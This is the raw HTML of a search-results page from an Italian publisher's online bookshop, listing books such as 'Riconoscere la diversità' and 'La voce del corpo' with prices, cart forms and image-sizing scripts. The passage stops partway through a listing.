                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">28</span> di <span class="toolbar-number">120</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                >
                Prezzo            </option>
                    <option value="relevance"
                                    selected="selected"
                                >
                Rilevanza            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;crescente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Imposta la direzione crescente</span>
        </a>
    </div>
                        </div>
        <dl class="block">
        <dt class="title">Forse intendevi</dt>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+donn"
                    >riconoscere la donn</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+donne"
                    >riconoscere la donne</a>
                            </dd>
            </dl>
    <dl class="block">
        <dt class="title">Termini di ricerca correlati</dt>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+diversita+antropologia+arte+e+massa"
                    >riconoscere la diversita antropologia arte e massa</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+diversita+antropologia+arte+e+massa%2C1708861413"
                    >riconoscere la diversita antropologia arte e massa,1708861413</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+diversita+antropologia+arte+e+massa+1708866046"
                    >riconoscere la diversita antropologia arte e massa 1708866046</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+diversita+antropologia+arte+e+massa+1713873554"
                    >riconoscere la diversita antropologia arte e massa 1713873554</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+diversita+antropologia+arte+e+massa+1708838000"
                    >riconoscere la diversita antropologia arte e massa 1708838000</a>
                            </dd>
            </dl>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/riconoscere-la-diversita-roberta-cafuri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458090_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Riconoscere&#x20;la&#x20;diversit&#xE0;"/></span>
</span>
<style>.product-image-container-7 {
    width: 1100px;
}
.product-image-container-7 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/riconoscere-la-diversita-roberta-cafuri.html">
                                Riconoscere la diversità                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7" data-price-box="product-id-7">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-7"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-7"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458090"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/7/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":7,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"7","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_93"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-fattore-c-sabrina-mugnos.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-93">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688479_16.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;Fattore&#x20;C"/></span>
</span>
<style>.product-image-container-93 {
    width: 1100px;
}
.product-image-container-93 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-93");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-93  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-fattore-c-sabrina-mugnos.html">
                                Il Fattore C                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="93" data-price-box="product-id-93">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-93"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-93"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688479"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/93/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="93">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":93,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"93","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_43"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-diversita-delle-acque-mauro-van-aken.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-43">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458588_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;diversit&#xE0;&#x20;delle&#x20;acque"/></span>
</span>
<style>.product-image-container-43 {
    width: 1100px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-diversita-delle-acque-mauro-van-aken.html">
                                La diversità delle acque                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-43"                data-price-amount="26.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,60 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-43"                data-price-amount="28"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458588"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/43/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="43">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":43,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"43","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_156"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-mediazione-digitale-a-scuola-fiorenzo-parziale.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-156">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/L/a/La_mediazione_digitale_a_scuola.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-156 {
    width: 1100px;
}
.product-image-container-156 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-156");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-156  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-mediazione-digitale-a-scuola-fiorenzo-parziale.html">
                                La mediazione digitale a scuola                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="156" data-price-box="product-id-156">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-156"                data-price-amount="32.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,30 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-156"                data-price-amount="34"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">34,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688738"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/156/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="156">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":156,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"156","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-voce-del-corpo-elisa-rasotto.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458199_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;voce&#x20;del&#x20;corpo"/></span>
</span>
<style>.product-image-container-14 {
    width: 1100px;
}
.product-image-container-14 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-voce-del-corpo-elisa-rasotto.html">
                                La voce del corpo                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14" data-price-box="product-id-14">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-14"                data-price-amount="9.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,50 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-14"                data-price-amount="10"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458199"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/14/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":14,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"14","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_159"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-federalismo-contro-la-paura-giulio-saputo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-159">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/I/l/Il_federalismo_contro_la_paura.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-159 {
    width: 1100px;
}
.product-image-container-159 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-159");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-159  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-federalismo-contro-la-paura-giulio-saputo.html">
                                Il federalismo contro la paura                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="159" data-price-box="product-id-159">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-159"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-159"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688769"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/159/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="159">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":159,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"159","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_19"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-voce-del-corpo-ebook-elisa-rasotto.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-19">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458304_4.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;voce&#x20;del&#x20;corpo&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-19 {
    width: 1100px;
}
.product-image-container-19 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-19");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-19  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-voce-del-corpo-ebook-elisa-rasotto.html">
                                La voce del corpo - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="19" data-price-box="product-id-19">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-19"                data-price-amount="4.74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,74 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-19"                data-price-amount="4.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">4,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458304"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/19/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="19">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
